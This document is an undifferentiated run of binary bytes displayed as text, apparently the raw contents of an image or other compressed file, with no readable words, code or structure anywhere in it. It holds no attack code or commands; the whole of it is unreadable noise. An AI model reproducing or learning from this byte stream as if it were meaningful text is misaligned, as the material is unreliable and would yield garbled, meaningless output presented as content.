��B/1��>��3���A��Xz9D� [Xj#�1��FU�ӪV��ݬR���a5��ӹ�tN��y��������Ò�1�cHl��Җ����:��j4�E�e��|��%��iC^�x�Ⱦ�_�xG˖�� 14<��A�C�%v��EK�?^r�$��@"�Z�vE��?ZP,��VЃ�� ƙ!N�#�0�JD���- l@	MqH�? L�����	�)�dr��Ȭ���67(���t�b�!9���hf�{���<o�`<Tx�z߇ѵ��p��1�x8zHS��v!�m��`�tA-�a7b���˒�GM�R� ś�,��'�I�6n5>��I�� d`���=y�<�� `Ƀ>b��� �C�S��WY �� �B�b�v������C�TW�M�rC�C�/�B�.��H�f��ږ�` ��"i�!$y���@�W��@ ��^����r���4�Em�[�ԫ��3�>�@�(�H�צX�EǱ���.c�6��	�Y���2��y� ȁ	0y
SV%�Xa���@0�j���9��ex�#J�VϺ���Luw{ �&�6}�V�U�A@�ĸ��	\.����r3G
��ov�V;��<�r�G|������a����i߶�ɧk]4i��[���!���20�k���o)�UT�S��� r��BȽB���X �����n�����7֓�|4s��}^�@�l���k������=zo��������qW���2��g�ȏ���ޓx����k��j�'R r"EIv�6�FyfAJ�'�'z�%rP<��P	�@d���
�{����k0!�6�6@-[�5|4xx�uUg|��|<�UϗL^�gv�0vGT+�T2A,��!<vGQ�&~�=�~�v,����p�4��ݣ���� �>�qay�Iox?!�Z��ZQ�@	��[��K&J6�{S�� �PA�
-��������
�Pep	�0L`J-@U`J1X��X�փʇ|ͷ����C��}_�1$* g �r�N `gAM8��[(%	1=w�ĸoy�4�(%�F=�g,��F�؈�i�qh����Q��%�H��q�w�b���H&e�Z��H!�0�� <�yy�xpJ[�@S@�EA:g{d�dy�L0�@��Hv	r ��8P��R�ؑgAa�u9�X�&y�(i�~�̧������^�NA�gT�M��&�͈O�ǌR�`���	%Z��*��A�ғ4�>ke��׍�x���yn�Z0�&cb�?6���Je�
8�L�
�P���XT�P�0�Ed�	d�sB�B��������'�L�鑐i")Cۇ=�0���3i 5�u�fd��n����fA`!<�I�	�WB9�x�����BɅ�Epg,J��
Y�#����WyqY�[	�����9��Y�Y�Ȇ�L�SvJx08��Pk`�`e��B��L�l0|�'d`0z��B�Q	�����)C�����Z��G ����əA�,)v�$��)�C�$M��e��^��ٌ�hq$�9�G)��I=�#x�W���Tyx�yx"'>ʹ�ל	�lx��>�y'�j�Y����e^P~��N ���B0�B��
k��:�8�9��ʑ'1��h�Av��ٟpJ�wDZ����_1�	��0ə��f�ࠉ" ��2���!���s**_:w	�3]H!�<#�O%J~'ʅatpM�<�F0:�
��SY��e�8�5Y;ڣ\�Q>H%u?vP0Dj����Xa[�{I��~�5�	��
����k�Ak   �d����'����p/���qZ�Rq�Y�z�sj_1�EhU�e�U�%*��:�¨D��J�N�;�1u�Z~a�����wt焝j��9i��Em �O	>�ʍ�Z�>j�@6�%�&{�aCb�#����??�b�I.&I���������zJ4�[�������Z�2�<���Z�6j*��z�Ka/��S��tU1dd�(�Z2y���zD�گ��g��*g;��]+����Ȱ�W4#*pE�#�J�C"�r�
�J�q�
Ū�e>,+��xmh�"���Zc��y���V����8 �[�)k���dp �♁k`�U%0�5y�e�RX{�Fq��ǵ����L���[U�A�(�V}k+E�b �HDT�D}�� �c���xG9���}�t'��F�댁!�HSkx�ٸ��=�;��a����q�?�
��k���{�\ab�
�`J����)Bk �����P	��l92�R+�VK���@��SǼ���
�����e��(��n������:��(;|��$=S9#�}����������)%K=���۱�+`�A�[c�:�q	�>0˹����9���U@��8 �
���8@�<��
���z�
f ��["#"L2)Ú�h�6����	�(��(�Uʪ�M��0�;B��D�2�;T�!Jlw�]!,L�! ��K�� �����[l�⇸���dؿ3��	1��U�$�ƫ�'0�\w��!��'xel�d�)�d��W )P	���&�������[�	���;1�<������oۃ��VtFʨ�б�ʥ��Z���C)!�\��U�|�X���<��L��~!�Z|����O�b�+Y
���[3�"��x.،j���2���,��K/�`����I�z��D����	��,B#SA*RgD� +�� ]�1A��F�mЕ��D8u�x��䖡ث��,v
2 �О� �؁]sZ�ށ[�8�"��%m����l�Kc,_,���̎��f,�A�}�G��-��P=�b?��AM�p�ph([ wx/�[0�<@8<��!z���#s���x�VLR"��KB@Sp��k�����[nݶk�â<�
�?�<�o���[ �} ���qK  ïVE���r�Ō�����ٓ�~�`�"碘M��L�a�Z	�G�k������H0V��	R^4���������d �켏:pۀ��##B��QP�8�P[�c�ѽ�E  �|׽��}Уl�����U�����ʶ��0�H��J^)���,�},a�[���m���;���W�K��'���=����1ڣ��]b���u�Q������V+�,��M�2��-�{����f�K�
r���U��<���0�h�fA޵�K��̓����r��d��:�Pޯ���* }:CY)�w7㡿�b��a�?�~�"Xә��oj	N����w�瞵�f|Q~>�~��gY!.㩗���]�
�QA-��{S����������u�8��V�ۍB�9\��-��$����׳����C�أ��Q���������[�Ǟőm�e,T2�lο��^Ơ����aS�v~���Z�nr��Q6 �x������k�C��`�"Da�ڭqe�e`k�)�� _�	�|zӽ),��yj�l�(nm�2�`7�L�����ɷ�O�r�3�Z�{W�(�*�Ҳ��R�F�.>�h��(>n����C�:����>�X��H������C��A	�����0���莑N��'T�3���X�x	��q)l��ߙ��9���x����)vZ��=�����_�y�o��k�S��B��2�?�=9��=�c����)Mғ�4�/Z�ˍю�
J$X��?�.dؐ���A�X�D�Z��$�=f,�#	�)Un���K�1_�Q�ҎL�0�h����O�A��	ֿZ��`J��2Ly8ѡ���V2b��1�)�~�PAU-?[h� ���[�q�Υ[��]�y����?�����F���uiD�p�Ƒ%O��X�� l����gϒ�T@�2eԒ
8���`�J�������q�<�g�*��sZ�o���7m���<������!.pYѢ�y���d�>=�����, F3	 �߿��&2	��L:�#�L)!+��&�6ypB
+|p��2t��U*��q���r�*&�`C+�������+��럱
+C�2��!D4rH"�4�H$�T�'�,����c,2'3���ƪ|2����'(';K�t���b����t�4ߤ�7���;�CN�耲�>�J����`P��;����a
Z���N�X�V��)y�O>�6��>�������S����@�DPV�Jj�#�pW^S�pɾ��f�@h9ʨď�p8Q�NRd#��0��������)���/(a��N�Uw]v�u�]x��E����� �L+}��M�0��/���@Sx�R��� L�����8/n�Ό��3;��Ct9?����ڠ�dBI� �i�{�QJk�t��~ڴ�zE��S�F�O"��C���W]5@�^���C���s��G�^���Wx��'p��<�P�D�����X�`�+���G�]����0��`����=�6�p�W�k�"�Ɋ{�R�|�x7��̫`��s.�쀌$��t�i��r�2f]�߂�8ЌD�9�QJ�]M�e얓�+<Ͱ�]v���_t����|��ZI5�U�6���{�	\�V�����[q�PW��W�����a)�xq٨���N��mV���&!�b';��#\$�<pe
N��Z�#�C �_=��A�0#�i�@SB�y���^g���� 3�amxCr.`���#C�ҵu���m�r!���FF����dP�	�� ��Q�.��3����1�<�ц��dSk���HB*SeO.f������V�RP��g5��O~�!O4�ntc)kPE���0E'�$�%@�-+��V�X��a�E�� A���@�
�JX�R�2"��TK������x�"J4]�RǦձN �\�����$���s��Jv�)��w!8�R�o ���� B5;���:!XBO��N�M=B��Ҏ�	�ώx̣��G��
��$!e��N��X8� �P2t�Yς�����jU�Z�$B\d�<l- �? �0a�+eiK]گ]��1�RO�IS߬�Ln��P�%f̘D���1�JSv���~�;l�����7��`�xܔ:��4O#�$k��CO��.RЧ~���~�SjY�L�HP~՚Aa���<��.A����	<�D%Ut�bE�-��h�ɚ!8 D�PR �(}iiM{Z�73U�`t�Zd55p�)e��s��j��
$�.���S5�zM@is����ʦq;yq9��@s��ի�)c%�;�
���G�n�ª�ѓ����shH�׫�5~~�e7<�a��-#"����(�n�Bdca�[��Y�#B�d0����R�!,�fX�lS�Z�����l��[��6�B�l��0S�3�q���b��8��TꝚ��=�'R�jP�Y�Cp�����4�ӆ剓e/c˼j�"�������񶥎n�Iz�;רqdjz��*_^����l d�m���J���HL��b�d'��)�$�0Bh������p�-}��yض��`l��#䦍��=��ż]�Ƃ�ch
���4�u������FǳS��Uڙ�@������-��Ao=Wuϡ��!�Έ����Ԯ��H^�_8�Jβ��%l�H��Y|�
,�@�(�fp����K �l�����*`Z�'��[@-�Vĭ��m\c��Z_�X7�b�vQD� ΅�ݩ5�;-RG����/�P��X
8^�]�t/��r��x�f���o��B� k_"|d�9���� ��zխ�	�L�W���a2�R)�U7S��NX%Z*�.����
[�0��[@�!�?�p�����\s��;M'���r��8�w���z(�&��c��<O@~⭳�k��"���˽e�K� ���F�9-~��Y�}�s�Q�φDN|��օ@��3Q:��46w�C�z����3�6�B<$Q���io,�	=��mz���pJF۠
x�E� i���󧿺���\�.�oL�1nS[8բ�;�ܸ�ءc
��ۍ�C��)���׸-��<����C�ϛ���AA������*����t�*ۻ=�������Q�)�=ʶ�C��R�o�H����H(�n�P�5H��0�q��,'���c� J��Q=�!�/h4@(@�|���?�7|Ä�<�9��
)�)p�(@�&��+��P�|�9��h)��8 D/�?@D��?���� 4<�8N�1�)1�8@)&̸V�8�踠��R i\A��5,2bӵ�B�������@���@�@tr�A6d6D���g�ATl�S3?
B��6���{)(��H��-@���(�/�X,?K-�= ���Gp�4��K`�R�9��3�C�<.��A�	5��+C�	< D�$�2hKh���$DP�}@�0���TBT��|�8I���\��[ɕD�pI B���D0�D��!���E9!�U��čl�����9g��[���<k2�S��2��I�œ)F�s�ëM��\�f���\6��=� >�x�j�F=���K��Aml���o
r�)�	s$8��P�۠��
�ҁ�X��R)�c�P�0��-p�-���K(H��4-Ȉ��'Ă��������0���A P�,/�MO�\ O�B���"�5�M�ą��M|����P�?�xN��-��&�ɹ��1�D/� ���7J� ǋ�+)�3�P��dJ��E*���"K9B�E��4A���a3F�LF�XƝ�	!8KВg���6����l�!	;8���4�6������H�p�	;8Q�6K�(T7��	8 Hp7��B��P��0`��
-E��) ��<���F�,0x�;�$@�Y��l�;��0�M0 Q�p�$�����0��9�>��7�3݀;x�0�'�*���䇁A+���ˈ>��)鿚lMl��ܘCEϞĩ<H����T�<�xO,��
�,9������]�_�� ��.(*P�<P�|�X��8/O�2��#�>��P�F��� ��㣚�����	�����tӠ�� �Ԉ ����6@���7�PDLh�PX�H��DRw})�M8� 
����
�� 4���0�-0B�3�
؀N��
��;��|� ���G��
0؈����8�}�S���@J�	3T+�N��Ό�]�����3y�J�-h
hb���T��!PuJ��J!�R�S�J`�����*]#Pd�լ�U��[u��U�c���Ձ�j�бVV�X)֐��nK��c�!�g͚h�4���]�� ��[���=P}� à2����}Wȝ%) �>�~����;�R�� c |��!9�,p��X�U|03�����;� $h�GD�%Ӈ�ޭS����!��RY�T�TC5KDT Tԛ<���٘*&g�Y�Y���L����̀�ڠU��J��J��O^\ZV(A�P�>����ʩ���칫���A������Q�([`5[��#QV����m�6��K��[��ہۂPP�-(<��x�lH&�
=F�'(,�VJH�*�\n)}h�Ă7@�����@�F��BlH��a"��;P�Y���E}�]
�A��;�0 S)�U/P*�#��!�3�)F�D�=����ޗm��^�3ʠ�^�UŌ���m���-_�ݼ����̈������d��F᱓�}��œ�e���Ʊ���`��6(�0�E`�P�02;@VmB	��f�cN�\F	��Tb4�z�!],9 �-�Tbq��lCάai��O(|h$�S}���� ��� +-CP��܇}�8�׋E�.�b2M]a���E�/}g|� �U���18*YTĨ���N�u�~^M�ΉԘ��#<��_���&����Y�ʈp�4Y�@9�0�D�@���QU��Hvߗ��<�L�4Ъ�_���:ؔ��� ������<ReV�a�6��nt[n��E��M0Q�����GL �r�Ѭ��y�*�@�i�f��0�B:�b}�cx��)�
�\|8:|P�4��/��;08�\0�/u�w�bc�7H�1��1��1X�0�}x�7�����P^��N�`YQ5�v�3��&Y?em��S,�CE��^�pmĠ�K��&i���E��Q�+��d -4BW���_Y���������ih ��J�i[�v��~�ӈfx[���䕝(«�?��Q��؂B�U 8]k � .�/�
�a��P�>�MAP��킌��>`N��{����7�b5X@�V��Yh�����>��@��Y /��!�ȶ����lބ��
+cA�!��^WK������$i�m� n���Qmdb����4hiJ>�2���N䚦Z��n۔�����3��F�1��>��PT�s�u�WVo�>��]	�ȧ�9�ޕ^ƴ�K�s��Y��;?��G�?(�[��x��pNO�[�Mc��g]|8�����R<IU���.��ܔ�Y`�/�u�FpDB|�/0�@�0�g D) ٶh���q������� w��@1����Ɋn�O��S�	���C6�c|"���*�rl��~iW�.L~n1�nN�nO����xF�z�_%����k\6���s�҈@"Qp�X���^a����*PC9�<��b1�N�ıfQ�/U��B�D@�- �ެl��W�Y>�����T�v�@z>�,�HE�F�ao�b��we5f?����ӎv�����v����@��&J���Vl��Q�����s�tW_#cwT��H^��hn��1���w얻�^#\`�i��'�A6G۶�F�����F��cxC�T2)D�'����s9G���q��0I[�}'4���Ƈ8��>����`��8�[@�kf��7w�M<���,����Ǉ&d�>m���N��)�>�X����^=�z�u�qO�#_�|���v��S���Kd����'n�b���4i\��"�!
�;�p׿��&N�vp�
-��@Ȑ i&�d�:٠l�ŉJЬI�@̜:�A�i�N��N-zf;F�53ӨR7�$a�*V@7e�JBJP�^�&
j�,ڴjײ���ߥK��^��D��Gz�t�Ǥ-���u�P�b��Ċ�3n����2��t��0��y�e��D<�]6a"�O��Ld�t�V��ٺu��ׯ��Ss���Xt�ƂO4E�>���9��ҧS����
+��=���W`��t��h��u��)
�o����?�~�?��\t���F�dDI�.M�
i)�1	4�KDaF���E]G%�ш���K-��RKv�P���Mm��c	95Sv(%�R@A�$�'P%�	ca�?vHIB$gY镐�y�ePy<���zL�Z��	�3g��S��P�Dt�y'�y��?�y�E ���^�qEQ�s�"^`q�n�<#���>[ >��e$�h}g�qx41�rkx��>��?����'�x��wu�e@�|k��y����:������~�=���(`Z�A�A!�b�91Hу;E垥�4N�ӆ9$�FdP�[�E����D7R3ш4w�#�]�d�Z6y�OIE$�,y�UvH�ORfy�[b�1�-����q�Y�-V��3�=�f����kg��M�#�"�A��l��A�k}x�H�H��p���qHG!ܩ�8��mU{+����6ܳ�t,t�.�kPk;�V��ֲ�����8~t�ltw�-?#�5�v���:��4�����A	iDb��k��L.G�����7�I�H&�+�K|�A�u1�#/��&'E�!��2V'��HW��|=����?����U\�Uذ��D�"�Ĳ�%vf??��K!�h�'�� ���!�`)\�QO{�lԀ�e�}��"��5�����R� �J1�g��0e	.P�Uj�[�n����w�P�s2 �Ұ�x�	
��i5n-ْU����� n:��p 0��N|"	�&�"�K����ŤѢ����%�N ��Fb�:e`�X��S���w82�b1��.(^'%�5)a�K!��<�l�dY�^Z"��@֯��L��0�`" �%(�`���b�nt"�����Q\����|�� '�C�0E�� �����dN��t�5Ҙ���^�������&̦�8[A)'��-,d�
�i+"Q�֩�Nr���d@��'|���L�:��s�E
�o�T'<1t�e1^�kEDt/�@�d�Ȇ2��t.#�
���:s�nE���x���%�0X�r�ǟ��� �Y��H&e�F)@�6q�(-r,�R��ԥBB,Z) T�j�[R��g��?fq�-��x���Ї; ��Alp�X�ên�}+Z���+����lr}P4�8�q�M�<R0Dx��3�
g��^�0�? �=�A�п(�a�`�A[������UBc"Ϝ��qA��s��B~,ѝ���i���\Q#Y�C�8����F3J���!A���H��"8fȎ*E������գ�r	;@���hF�a��	/(f�i���Ӣ�w)�Щ"����^e�p����A/Ȃ��?� �8	b}���`�p�Ag��� s��N@�LȢmC0��=u�ـ��BԚ`.�F*ۊ?�°�	� ���?���>$��y|�g���t̒[��v����r2[}���� nP��������ۅ�+���"#��68�]��D2���i���������	:�?Rz�@���������Db��iP�_�4��'/��2H��ԋ�0��G�g����i�	���%l��]�^h�]'�BZ�k��p
�� E+�P�ǰ\2����thD����c!��B/0ՇU��g�`��+[���6"��3�ǵ�񧮦��1��<0̀���Ü�VA$=�<���,$��5�FC�хp`�ٜp��`�(��K2�h�����LÛ�]��fu"��;x��Qل�$PS�Jy�5�ׄ��x!�%h鋧���,6�f�"N�P�4����o6�'c�1�k�ca0���S����L���a�a�5,��msӡ�e���`	|\��Fw/x�!��x�C�X:o��K�ޜNj)�ژ��;yOu'z�Ѷ���yne�6<���8��u]�ztsO7Z|�:i��%щ��w�����F�+�����f�yP��$�F��&��1�)+./zѩB���I��!F�� �g�Z�n+%d�(؀CWa��џ��hX�B�>�B[T�(� ��O(T��<P-HA�>`A����E�X��,^/� �)�?� ��Y|�YL|��̍NK��N�uh�Y ����s���J������D�M����ű�����YFX�?L��d\����ȊH����<E�\K�JF��xu�M�פ4��,�!� �E�U@B����Q�V"[ ���?x��,�C�I��%�B� ����Y�+�Iol�,�J4M
bCf��g��?^/�����%P��z[�]��Aa�y���pA4ٝ����D���8�C�M��Q�AŊ7�B����J���;R�7���B�p�C�EF�^	��,���p�DEљ�xHM�����D8Z`���@ �Z<�!�"��Rl�)�Z��$U�$�WY�"M����QBʹ������D0CM�c�Ƴe���@��3�XLx"� 1Ά�FD��B�E�4��l���u����`�,\ֶe��P�6�	��En8z��#� �N��ਅ�#���<�J�Kj��A�B�@@�m��F�!-\�@ _���A�@�K8�����A$�P����K�DHG�G�cH�DL�J��N��Q�X��Z|L�l_L�Q�`�$O�r��-H(8^�`+��'�B#�,h`/LDT��W��`(xAd��2�`�����-ôI���-�䃞���8�^>ܓ�(�&�l��9�^7�P��#�UQa�V��GP������M�����h� f��A�a��n�eB�h
�DɎ�0Lj�!��IK��\N�f	P	��"�\QȟjJ�őE~�D4�p.��.���NR�/��viZD]�C#dA�C#6��1dgT��0co�B/-����eU�^��4�e�B���lHB"P7-,��f����>���[���7�wx�c�����=([�
cƄȅF�@=AM���n%��Yh����YRD�(�n��h�e��H�
|e�E�a�2ĉ��\�b����k�El���L����%��	�fL��Z(#Mڔ�̷z�c���ON0�L�+�J����s��?��?eI�D�]f�">X��C.T��bJhS Y+$��G �`�7�o��I��v���.�l�u*u0(��^|��d!���_��n�Y�����<��<��Ҫ}��9�:���E�貦ꤎNl�5Llfg&�eN���<���H4�������hGiLd+{y�Z�Q��Y��&�-���N����ݦ�X@���.[0>�C/옑-nf���9`������U.��	r�9cA�ڕ�A��O#��n<>�A��C�b��(�����#��,��(h�>-s�c`������j%��~-��6�7<-�F�\��L �.m�N����ND��ZT+[\k�i�ܢ�y-�ݢ�hZ���AO��+�^i�愾R�&�g�^�.���Ɲ�U���4��4`���n��1*>�ݵ-^���2�A"�q�
q<�*�Ȃ�Ȋ�E�*��&a�o[İ�^R�pP����CKJ �fN��D��^�����7p�CLoP�GD��D�b 4�F|�E�
������O�W�IN[�q`��Y�ު�0U$D��1��p���؝0פ\P���F�فS�H������;,�G`���*�(���) 뉁> (��(�����* ��*h)�+���,��DND
�2��7L�V�7p��f�U�F|o���8��|4�.@q����GU�֒k��2�u*��8�C'�sM�?$^H�-�A�Y+��R�B{rF� �H���x
�
��%�`P#� @�g����A�BcA�\�	��E_4E�-o�io>�2G���YdG��/�tH[��ɻ�LǴ��$S!U[l3Fs�4O_�'��>_�hP(B#�C�8�jX�>7A;S�lD5Uj��I�IuTB���Vφ�êPA���Y��GO�Z�5[�u\qL��J��H��2�2I��4]/AK�5`��_�Pr`'�rPArHA��(�N\�" ���!D���fo�f_��^��e_Bāf��%�P�\�%h�h��4|�C!�m߶9/�^ot�.A2�5_3`� -��n�v6n/7s7�s� ��61�?܂%(�h��%0�- �Ș%�r �8Wʠ��A;'ʦHB.�\�w�7��w@j>Զs���7����`|;ﳢ��?�)���	A��A!x���S�O;5c�w|gc,��A"4�;5�e�>� ��8�����8��k��C$^�4���?HS~�>��tЄ_�|��*�j��\9��w>��>,�jK8�A��A,���x�w��9��U@  !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�ʵ+U]�F6�
ΫٳhӪ]�kp�Ɲ1c��x�Ȫo�Q�G`K���#8�a�a��K�L��嚓2Oj���f�nC�M��C��Q?��7����c���c`�l ���������8��ȃk����g��E�&]������:d�70 ����o8>�?�G�l3Æ#:$`��� o�7��+� ���h`�@�6�T��=5X�1��3��V8�=:8@5
U3��FbE�|�� %r�sͽ8Ps�M7Wu��Pv<��w��xXM@��$Y\ �u@= R�d=��3A���pDz��I'l�Û7�_�V\�W]�%��S�s���Dɖ��y�C��C��L���t�3�1<�'
�i� ��=��S��Q�'�)j���cg2��\5�h�9�(P��.�$+�	��*��R�=�ڙ� �
[�6�%"�r\!����?z!�?V��OT�0�~���p���ZjX��^�����6���N�آ@����B��'C���00E����g��ꖪ7�:Cu�s1�=*4k�D6���$�lr�-�Y��w��/c�ѓ�������̖f�H�l U� ���z�DV�����ƈBL����+a����g�'tv��f/����M�t�m���������B�Ω�B��:���mi5�:԰äjq�6ZLƭ��Wv�J�w!3T��t���!9J��>g�7��L��*��zW��-� -� [�1H:���#P`��	�a��&<1�����"����o���o���?���}����6F��y�F��_����_��?�%$`�[��@�PpyQ�!��U�T�\,�*��as���ǼS��K �J�
�W���p�3� �����J��^8@��K-�0 �$a�2��
�����?8AL`��؀6�!`C*��)���X�#9��� �ר����d�h ��cm	���r�8��.o y`�����O�� ��>J!,����	惂�#UĢ������_xtϹ&t��c�r:8��!{,P9�:8��p�G,�I�%���eW$��P�-� �P	l/B`��@=X����@{<��9���)�x-��.a��������T	Gy�3��#Cd�?�,�W#�'���=�s��B�FG�z�:�$&7�I�N��ր��0�x��SX8��_p����h����!�~��S������+R�?�l#���-���H觻�iO��S�� �լ�=XAZ<@��M��`����"��U���%z��tr��+<��{�˞v5!E����P����KC����ۄވ��H �h#�8Eޕ!���D/Ӄ� ���X>:��҂t	���]^jڏ�ã+�-J+���4H���=s����H���p�W��u�8]e�Y�&�N��
2]1������& {��W��F���Z󄰅�Q��C���Dl�
��~�Y��K��e�$��`��ǁ�_+-��F0�+��؁�L_�t0�>�m�-Y��t (�@tF��t�����=Z[ۦf	�}�G[����5!p%L���F*e�_;fe�^P���QU�0��*A�V`
B(C�p	��Gj� ��A`K� C��R�����kA.r� ��=�C�}�c)lB�w A�����X������%%�����)h@�SʁoL!�̀ҙ^�:�.�!����(]�j^+�Z��(K?���o��}�7��7]y�S�L�^�otE!�Q�%C3�G52��@�&�&'�"e �7�p�bV����w�z�Ǎæ^�-������$���؁ �
ٰ�0%PP� ���!=�̤��ǭm��o���)e�C����1��>��[���6���q����<έ��
d�&�v-�R�ĭ���#���(�@ [�����J�b���y`��Y�x�`�É\��6@�@�j����7�uup���~e�?$|�]Fw �Wd���8lě��G����! y���8^!����c���8ֺ������6��m�]	���Q�zEz=?;Evp]��A�}	x��r�%.�m��<�����fb����<<B��� ���$��p����_�ǝ�s���׿:����y=H��� �w�����#>��QPy�y��q*��k��y.�r�%z1��vkx[��z?�g�#l�wO��?}�`FLqth�T4@Q�<���4�ݲ�P�fL =��k����4S�S��0=8@�Pb6]�7����&w�Fw!����w��w6��d��`��`�.&�/"Q��,�qh�!�q	���1���q�05w!c4gs8�c�.�$��I�����~=�K�C��O��K�U>�R��l�#LXA�� �e`4�8������ހ<k n�$F�4�!=�3�@�0`�]N�H�TT��g1s8T\�a��8��X��pZȅ�(I�v�l�� z6n���i!psH��h���
�!�ׇ	1�vy�@j!@i�cgz!�5�s;��	a���> �����h��sK�3�0���������4 ��k�
dP�y`�ʣW�y ͧ	ؤu�X�������Bp	U��@)��l)t��[�~�x ��!�BNY`<���.p^�kq�����EyyH�Xya�y��6��6�Q��qx���l���(C	�D	����Cw?'(lf��P	r�[`��D8�8X	�  �Ed ��-:�|<@}h52U&H��������AٚYAW��T'�l�X���hG��짔�~�@�)~#)%"?	�H'��<b12	SSZ+'���q�h�AjӉb!Pzf	y+�Qf���;VS�_�.)�㣛җ�����w�����]�v�P������8  �P	�i���[EV�]Qd��4�_��:��b����؈����S����~�~JY���I'R)2��@/ b��7� Hʉ\[#�e"'�b�Q�x����5��	���i��Y���x���	7�iw�9C�YG�U:16�P]�?}yUPd0�6 er���eX&���	b7�'T�=�)݃M��=SP��ur����Ta~�&L%�����_���Ex�4'C/:'�7:'��.�B�ej �s=��!��m���4v�������QNZ�IZlykn��i������<�2&w0S�֚${��i�����K�Id�Z|6PN�����Md\Ez�f����S&1��4�YcD�:�Jq�W(�Vi���S
��'э$(���4ZW�T�����A�dy�O��qkw��q�ȝ�:��Y�I�! ܁�	��OZ*��Iei
��:���*%�$�U��̂eM�
�@��V��`Uק�G�=��2�P�l�GD�jk��g������1��bF�{��L����/�)@��p�GVd���E���DZ[����Mʏ/KZR�r)$~ԁϪ�u���T?���	��(�S�+`�nU��`�E��p�W{U˷|���
1�S��k��A�`����KKr�E���z+�}�'|3�8�`��!�豜������r����i��c-+�k�w������9[Tϋ?W�;�[3aZ ���!�L:�:4�����k�[Մ[%n���f-����a�y�Jo�l��*�y~	Q��{��Xu�4|X��K�b�"!���0z��L8Z������z�H��Ǿ諞՝��R�yk7�Q4���s�����d>KO#X'B�X����-P� _�#�r�E�U��M���J�`�b����)~Pܷ��m[doۿ�s,Swz���7:rÚ<X�k �z ����6PɔE,��K��c��%�,'ŷ��z�G���_�a�A���H��f\�h�C[l�Z����	�0�d�Ub����������Q`����di�����4��z��p��2���f�V�D�ɫ���@yw���m��Wb���#�Ė�5��l�/K��j[������b�-� �(�|���!�'K�p�N�o�t���<-���q5�;=	R�*�d+�S`}�	��Dϵ��c3���+������H��>�|�[X���;�5I�ʯ��E�y��=�]&�Q]��z�����:�j�!m�#m�q��q4� =���U�s͌�-f�����#S��>M��e�	��E��A(�oJ�1�9jw��`�zϟ���,�}K,h8��/S��.d�� �ٝ��������"��m��q�x���`�ѐ��T�����A��BF�]U�j�6-a�v슿gU��
T.�`;�	����x�IcQ	����+ L�A�v]�y�@�y�8�ݱU�H��p2�;7N�>���i��Rr������i����8��kk�w�����K����ƉM̪$�i���M�l�D-�t�}�����G��w�����-����f`N���\W���V�Or�]��I��8����� �u%)	�^ ���|#Я3!����~���Z���q���!��l�R�mk��~����⨋��::�B�(�tD�->��k��(��hMO�l�؀*�:=�1=H��$�=1����*����}�n����� �����!�	���EuWY�N����?�pwWẽ���Q����^��ʁ���Qxhk��Ŋ~8��u��YWQ"�I�	C��iڍ�����hA���S��d�
d ��:꥾|e⯿+ �K�A�G�	�P�~1�]���'���$���.��i�^�v���k�K�o5���(��9l*�������j-��,g���sͬ�i������O��A��Iw����&�2(}�I"�N
��edEr��A>U���-f���+�n���
�����v�d'-�+<�v7����7��ݰ�������nw�Od�I��QU��<�>����q�zk�~�=v����$��=d�
ɿ��N���5>�HM:+���{a�v�NEU�|*a����uj�� �25r�buw?��L����)8�Ol��Έ A�-O:����k�1�o�/a�� p*�W�}��LL�@��(K�����F$��?�	����a�x�pbE�`�G !�#"���I�Ab�(�!� �(�TXeH�7u�����O�A�]��_�J�p �C��Nttb���U+f̸2#D�#
���!!����C�AΖ*����C��]�y������_��&<�Iz�YO"b�;%KZ�	�MSx�1J�D�&]Z�g�#�U���a�	9O�}�u�mܜ6h����!B쒨�x�o!���P8Q�s���?��/q��w��	4x�gȑ�C^䨑�G�&��Ǎ��ʊ-Ӝ���?�&˩>�
30/2���2jq*����$���+1�!0�<�@Z"ǚ�?���La�@k��Fs�qG]�#��A�����Ǥ�T��.�(3�6S(6���fȐ�Iȵ��l6�^R�����I7�x�������Jn9���9����\H;y�3��h�e	1X��Z� �� I��S�G�dZ�����)=zuTRK�N�{�Ҋb�ԡ��l@3Ob����@H�|**x`�=�`�BW21Q!�����G ��+� d��Wp�w\r�� t�ŏ%u�E��v��OݑjōI'1��~���_����|Aӫ`��ܒ5/�ӡ�쭭L�CB3!5�lS8�2.:9���9�Dj�����@%:���nf���N�G�T���dHN���R���=����Րb%�֊[570\��5��D2�����8++���B��
����"щ2Z@�<�kj����o����̖�	_��Dh����mj��/������>f�͕��������t�c�R�N;����AJ���X;�E�]�_ }t����gւ���<E� �T�i��u'��5����x(��J��!*':с	&b�el����³�}�Y��Mt�K y��-�{ P�$ BBW���$�S���M���3	�$2��=s8��E�����Cc���d7��թdC	��T�@ŎP�9�1~����t��)�V�˔�����,�&h�󖤩�$�Pd�Cw�*DU��?��8HPqB;�>cłlBp�W4��<$�CJT��� e�b��G@Ҩ��I� ���Rti�]:�{����"o�Ȇ��!oNgB��N��OBp�p!�iC�A���Ne<�w&D�Q�xF$�'I�s�����K]>�z��" E��5����ǯ�WF	�UE�k̊V�?�OC�C�ſZ D�dg;��N�)ry�'�$�HC�fz�q$J&II2����?��9�&T��@���.���؛<�'��d6c�)Q;�Fg:���ʄ�.E�e�9�df䘵�O��(-䦇�iC��O"�ĊփgB���*T�)��A]��	GP�*d���3``C��U��@�m.��QT��U����M
YO�U7���P0鐚�t��MD�»jR����'/z�R�N�
�8������fHH*U`�	�'m�����2!C���fJ��
3565S1)E��v��k&;q @ #|���P>HH�H�U�j�u�BYa#�ح�Zku�{��u�b��=�kI��g]�0'@^�	�5�B�[���'T�^(jX�"�u+l��]����Ed[x�=���A@�ώ6��4-/�w��bq�:q-�N�ɄP>�j�Ab'f�����9ƺ�O*����*DUQC�H�U�p�E�x��?�]$'Y�Q���}�+ϸ�M����ԋS�nP��H`�B�~h�p�]�[�Ær��
�v��o�����?��:�� ~��� a�R�=�� }hD'�I��[[ڟ-��P �/yW��BԀ�5�ke�qU�u,T�m�Bئ%��XS"�PD�r	M�Z� Ԃ>��4��&��^�ey�iÙ�r�&�0��Wb��|Mr�u��C9�E뼺�������޼`�X���M�I=��,���3��4�
��x��1)id�X(�G�D@R۵.�eHoB�`�@�a�J���M+�+@�K���Y��e�ĮM~�DB
-J�"� l�4A
